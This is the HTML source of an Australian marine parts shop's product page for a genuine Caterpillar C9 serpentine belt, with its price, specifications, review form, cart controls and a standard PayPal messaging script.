                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1"
                            >
                            <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/70x70/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1" alt="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                </div>
            </div>
        </div>
    </div> 
    <div class="halo-productView-right">
            <div class="productView-nextProducts" data-product-id="4156">
        <div class="next-prev-icons">
            <a class="prev-icon disable" href="#" data-target="#prev-product-modal" aria-label="Previous">
                <svg class="icon"><use xlink:href="#slick-arrow-prev" /></svg>
                <span class="text">
                    <span>Previous</span>
                </span>
            </a>
            <a class="next-icon disable" href="#" data-next-prev-icon="" data-target="#next-product-modal" aria-label="Next">
                <span class="text">
                    <span>Next</span>
                </span>
                <svg class="icon"><use xlink:href="#slick-arrow-next" /></svg>
            </a>
        </div>
        <div class="next-prev-modal">
            <div id="prev-product-modal" class="next-prev-content"></div>
            <div id="next-product-modal" class="next-prev-content"></div>
        </div>
    </div>
        <div class="productView-wrapper-details">
            <section class="productView-details product-data">
                <div class="productView-product">
                    <div class="productView-title-wrapper">
                        <h1 class="productView-title">Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672</h1>
                                <div class="shareLinkSocial">
    <a class="shareLinkSocial__button" href="#" aria-label="Open Popup Share">
        <svg class="icon" aria-label="icon Share">
            <title>icon Share</title>
            <desc>icon Share</desc>
            <use xlink:href="#icon-share"></use>
        </svg>
    </a>
    <div class="shareLinkSocial__popup" style="display: none">
            <div class="shareLinkSocial__link">
                <p class="title">Copy Link</p>
                <input id="shareLinkSocial__copy" type="text" value="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/">
                <a href="#" class="shareLinkSocial__close" aria-label="Close Popup Share">
                    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-close"></svg>
                </a>
            </div>
                
                
                <div>
                    <ul class="socialLinks xxx">
                            <li class="socialLinks-item socialLinks-item--email">
                                <a class="socialLinks__link icon icon--email"
                                title="Email"
                                href="mailto:?subject=Genuine%20CAT%20192-2169%20C9%20Serpentine%20Belt%208PK1672%20-%20Boaters%20World&amp;body=https%3A%2F%2Fboatersworld.com.au%2F192-2169-cat-c9-serpentine-belt-8pk1672%2F"
                                target="_self"
                                rel="noopener"
                                
                                >
                                    <span class="aria-description--hidden">Email</span>
                                    <svg>
                                        <use href="#icon-envelope"/>
                                    </svg>
                                </a>
                            </li>
                            <li class="socialLinks-item socialLinks-item--print">
                                <a class="socialLinks__link icon icon--print"
                                title="Print"
                                onclick="window.print();return false;"
                                
                                >
                                    <span class="aria-description--hidden">Print</span>
                                    <svg>
                                        <use href="#icon-print"/>
                                    </svg>
                                </a>
                            </li>
                            <li class="socialLinks-item socialLinks-item--twitter">
                                <a class="socialLinks__link icon icon--x"
                                href="https://x.com/intent/tweet/?text=Genuine%20CAT%20192-2169%20C9%20Serpentine%20Belt%208PK1672%20-%20Boaters%20World&amp;url=https%3A%2F%2Fboatersworld.com.au%2F192-2169-cat-c9-serpentine-belt-8pk1672%2F"
                                target="_blank"
                                rel="noopener"
                                title="X"
                                
                                >
                                    <span class="aria-description--hidden">X</span>
                                    <svg>
                                        <use href="#icon-x"/>
                                    </svg>
                                </a>
                            </li>
                            <li class="socialLinks-item socialLinks-item--pinterest">
                                <a class="socialLinks__link icon icon--pinterest"
                                title="Pinterest"
                                href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fboatersworld.com.au%2F192-2169-cat-c9-serpentine-belt-8pk1672%2F&amp;media=https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1&amp;description=Genuine%20CAT%20192-2169%20C9%20Serpentine%20Belt%208PK1672%20-%20Boaters%20World"
                                target="_blank"
                                rel="noopener"
                                
                                >
                                    <span class="aria-description--hidden">Pinterest</span>
                                    <svg>
                                        <use href="#icon-pinterest"/>
                                    </svg>
                                </a>
                                                            </li>
                    </ul>
                </div>
        </div>
    </div>
                    </div>
                    <div class="productView-topInfo">
                        <div class="productView-rating">
                                <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                                <span class="productView-reviewLink review-link">
                                        0 review
                                </span>
                                <span class="productView-reviewLink">
                                    <a href="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/"
                                       data-reveal-id="modal-review-form">
                                       <span>Write a Review</span>
                                    </a>
                                </span>
                                <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Reviews</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1000x1000/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1" alt="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 2560w"

class="lazyload"
loading="lazy"
 />
            </div>
            <h6 class="product-brand"></h6>
            <h5 class="product-title">Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>*</small>
                    </label>
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>*</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>*</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>*</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>*</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    ></textarea>
</div>
                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>
                <div class="form-field">
                    <input type="submit" class="button button--tertiary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="4156">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                        </div>
                    </div>
                        <div class="productView-desShort">
                            <span>Genuine Caterpillar C9 serpentine belt. 8PK1672 1672mm Length28.5mm Width8 Ribs Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672…</span>
                        </div>
                    <div class="productView-info">
                        <div class="productView-info-item">
                            <span class="productView-info-name sku-label">SKU:</span>
                            <span class="productView-info-value" data-product-sku>192-2169</span>
                        </div>
                    </div>
                                        <div class="productView-price">
                            
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span data-page-builder-key="pdp-retail-price-label" data-default-translation="MSRP:">
                MSRP:
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax price-none" style="display: none;">
            <span data-page-builder-key="pdp-non-sale-price-label" data-default-translation="Was:">
                
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label"
                  style="display: none;"
                  data-page-builder-key="pdp-sale-price-label"
                  data-default-translation="Now:"
            >
                
            </span>
            <span data-product-price-with-tax class="price price--withTax" data-value-price="$210.54">$210.54</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save:</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
                    </div>
                    <div data-content-region="product_below_price"><div data-layout-id="c4a9a674-86c8-4c03-a4aa-c421e83f9d90">       <div data-widget-id="396b5192-5fd7-4ade-a742-0d4f8874dff2" data-placement-id="47d61306-f7d7-4e45-8408-5de1a1553c42" data-placement-status="ACTIVE"><style media="screen">
  #banner-region-396b5192-5fd7-4ade-a742-0d4f8874dff2 {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-396b5192-5fd7-4ade-a742-0d4f8874dff2">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = 'BigCommerceInc_SP_BC_P4P';
        const currencyCode = 'AUD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = 'B83HE6JL783EC';
        const isDeveloperModeApplicable = ''.indexOf('true') !== -1;
        const buyerCountry = '';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
                    
                </div>
            </section>
            <section class="productView-details product-options">
                <div class="productView-options halo-productOptions">
                    <form class="form" method="post" action="https://boatersworld.com.au/cart.php" enctype="multipart/form-data"
                      data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="4156"/>
                        <div data-product-option-change >
                        </div>
                            <div class="form-field form-field--stock u-hiddenVisually">
                                <label class="form-label">
                                    Current Stock:
                                    <span data-product-stock></span>
                                </label>
                            </div>
                        <div class="itemProduct-options">
                            <div class="itemProduct-options-wrapper disable-srollbar">
                                                                                                	<div class="productView-askAnExpert">
        <a class="productView-askAnExpert-link ask-an-expert-link" href="#" aria-label="Ask An Expert" data-reveal-id="halo-ask-an-expert">
            <svg class="icon" role="img" aria-label="Ask an Expert">
                <title>Ask an Expert</title>
                <desc>Ask an Expert</desc>
                <use xlink:href="#icon-ask-an-expert"></use>
            </svg>
            <span class="text">Ask an Expert</span>
        </a>
    </div>
                            </div>
                        </div>
                                <div class="alertBox alertBox--error productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
<div class="productView-actions">
    <div class="form-field form-field--increments">
        <label class="form-label" for="qty[]">Quantity:</label>
        <div class="form-increment" data-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity:</span>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty[]"
                name="qty[]"
                type="number"
                value="1"
                data-quantity-min="0"
                data-quantity-max="0"
                min="1"
                pattern="[0-9]*"
                aria-live="polite"
            >
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity:</span>
            </button>
        </div>
    </div>
    <div class="form-actionFix">
            <div class="form-action" role="status" aria-live="polite">
                <button id="form-action-addToCart" data-wait-message="Adding to Cart…" class="button button--secondary" type="submit" >
                    Add to Cart
                </button>
            </div>
    </div>
</div>
        <div class="productView-actions productView-actions--buyItNow">
            <div class="form-action form-action--buyItNow">
                <button id="form-action-buyItNow" data-wait-message="Adding to Cart…" class="button button--primary button--buyItNow" type="submit" >
                    Buy it now
                </button>
            </div>
        </div>


                    </form>
                            <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;4156" class="form form-wishlist form-action form-wishlist-3" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
        aria-expanded="false"
        class="button button--primary dropdown-menu-button"
        data-dropdown="wishlist-dropdown-4156"
        href="#"
    >
        <span class="text">Add to Wish List</span>
        <svg class="icon" role="img" aria-label="Wish List">
            <title>Wish List</title>
            <desc>Wish List</desc>
            <use xlink:href="#icon-heart"></use>
        </svg>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown-4156">
            <li>
                <input class="button" type="submit" value="Add to My Wish List">
            </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=4156">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                    <div class="productView-notifyMe" style="display: none;" data-product-title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-product-url="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/" data-product-variant="">
        <form class="productView-notifyMe-form" method="post" action="">
            <div class="form-field">
                <label class="form-label" for="halo_notify_email">
                    Enter your email address to be notified when this item is back to stock
                </label>
                <input aria-required="true" type="email" class="form-input" name="email" id="halo_notify_email" placeholder="Insert your email">
                <button type="button" class="button button--secondary" id="halo_notify_submit">Notify Me</button>
            </div>
        </form>
        <div class="productView-notifyMe-text"></div>
    </div>

                <div class="productView-info-bottom">
                </div>
                            </section>
        </div>
    </div>
        <div id="halo_sticky_addToCart" class="halo_sticky_addToCart_mb">
    <div class="container">
        <div class="item-wrap">
            <div class="item product-info">
                <div class="product-wrapper">
                    <div class="product-image" data-image-gallery-main>
                        <img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/100x100/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1" data-main-image>
                    </div>
                    <div class="product-content">
                            <h3 class="productView-title card-ellipsis" style="-webkit-box-orient: vertical;">Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672<span class="option-value"></span></h3>
                        <div class="productView-price sticky-price">
                                
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span data-page-builder-key="pdp-retail-price-label" data-default-translation="MSRP:">
                MSRP:
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax price-none" style="display: none;">
            <span data-page-builder-key="pdp-non-sale-price-label" data-default-translation="Was:">
                
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label"
                  style="display: none;"
                  data-page-builder-key="pdp-sale-price-label"
                  data-default-translation="Now:"
            >
                
            </span>
            <span data-product-price-with-tax class="price price--withTax" data-value-price="$210.54">$210.54</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save:</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
                        </div>   
                    </div>
                </div>
            </div>
            <div class="item item-right">
                <div class="background-overlay"></div>
                <form class="form form-popup product-main" method="post" action="https://boatersworld.com.au/cart.php" enctype="multipart/form-data" data-cart-item-add-2>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="4156"/>
                    <div class="productView-actions halo-productOptions">
                        <div class="form-field form-field--increments">
                            <div class="form-increment" data-quantity-change-2>
                                <button class="button button--icon" data-action="dec">
                                    <span class="is-srOnly">Decrease Quantity:</span>
                                </button>
                                <input class="form-input form-input--incrementTotal"
                                    id="qty_st"
                                    name="qty[]"
                                    type="number"
                                    value="1"
                                    data-quantity-min="0"
                                    data-quantity-max="0"
                                    min="1"
                                    pattern="[0-9]*"
                                    aria-live="polite"
                                >
                                <button class="button button--icon" data-action="inc">
                                    <span class="is-srOnly">Increase Quantity:</span>
                                </button>
                            </div>
                        </div>
                            <div class="form-action">
                                <button id="form-action-addToCart2" data-wait-message="Adding to Cart…" class="button button--primary halothemes" type="submit" >
                                    Add to Cart
                                </button>

                            </div>
                             <!-- snippet location product_addtocart -->

                        
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
</div>

                <div data-content-region="product_below_content"></div>
            </div>
        </div>
    
    

            <div class="container container-productView-tab">
                <div class="productView-tab productView-tab-2 halo-description">
                    <ul class="tabs" data-tab>
    <li class="tab is-active">
        <a class="tab-title" href="#tab-description">Product Details</a>
    </li>
</ul>
<div class="tabs-contents">
    <div class="tab-content is-active" id="tab-description">
        <div class="toggle-title">
            <a class="toggleLink is-open" data-collapsible href="#tab-description-mobile">
                <span class="text">Product Details</span>
                <span class="icon-plus">&nbsp;</span>
            </a>
        </div>
        <div class="toggle-content is-open show_read_more" id="tab-description-mobile">
            <p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">Genuine Caterpillar C9 serpentine belt. 8PK1672</span></p> <p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">1672mm Length<br />28.5mm Width<br />8 Ribs</span></p> <p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;"><span style="text-decoration: underline;"><span style="font-size: 14pt;"><strong>Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672</strong></span></span></span></p>
            
                    <div id="tab-descriptionShowmore" class="tab-descriptionShowmore show">
                        <a class="button button--secondary" href="#" data-show-more-text="Read more" data-show-less-text="Read less"> 
                            Read more
                        </a>
                    </div>
        </div>
    </div>
</div>
                </div>
            </div>

    <div class="halo-productView-bottom">
                <div class="halo-block halo-block-product" id="halo-related-products">
    <div class="container">
        <div class="halo-block-header">
            <h2 class="title">Related Products</h2>
        </div>
            <section class="productCarousel"
        id="halo-product-block-1"
        data-list-name="Related Products"
        data-slick='{
            "dots": false,
            "arrows": true,
                "infinite": false,
            "mobileFirst": true,
            "adaptiveHeight": true,
            "slidesToShow": 1,
            "slidesToScroll": 1,
            "slide": ".js-product-slide",
            "responsive": [
                {
                    "breakpoint": 1399,
                    "settings": {
                        "arrows": true,
                        "slidesToShow": 5,
                        "slidesToScroll": 5
                    }
                },
                {
                    "breakpoint": 1024,
                    "settings": {
                        "slidesToShow": 3,
                        "slidesToScroll": 3
                    }
                },
                {
                    "breakpoint": 767,
                    "settings": {
                        "slidesToShow": 3,
                        "slidesToScroll": 3
                    }
                },
                {
                    "breakpoint": 320,
                    "settings": {
                        "slidesToShow": 2,
                        "slidesToScroll": 2
                    }
                }
            ]
        }'>
            <div class="productCarousel-slide js-product-slide">
                

<article
    class="card
    card-text
     card-hover"
    data-test="card-4212"
    data-product-id="4212"
    data-event-type="list"
    data-entity-id="4212"
    data-position="1"
    data-name="Genuine CAT 198-1118 Serpentine Belt"
    data-product-category="
            Inboard Diesel/Caterpillar,
                Inboard Diesel/Caterpillar/Caterpillar Parts By Engine Model,
                Inboard Diesel/Caterpillar/Caterpillar Parts By Engine Model/CAT C7,
                Inboard Diesel/Caterpillar/Caterpillar Parts By Engine Model/CAT 3126,
                Inboard Diesel/Caterpillar/Caterpillar Belts
    "
    data-product-brand=""
    data-product-price="
        110.88
"
    >
    <figure class="card-figure">
            <div class="halo-badges halo-badges-left">
                    <div class="soldOut-badge halo-badge">
                        <span class="text">Sold out</span>
                    </div>
            </div>
        <a href="https://boatersworld.com.au/198-1118-cat-serpentine-belt/"
           class="card-figure__link card-link"
           aria-label="Genuine CAT 198-1118 Serpentine Belt,$110.88
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640x640/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1" alt="Genuine CAT 198-1118 Serpentine Belt" title="Genuine CAT 198-1118 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
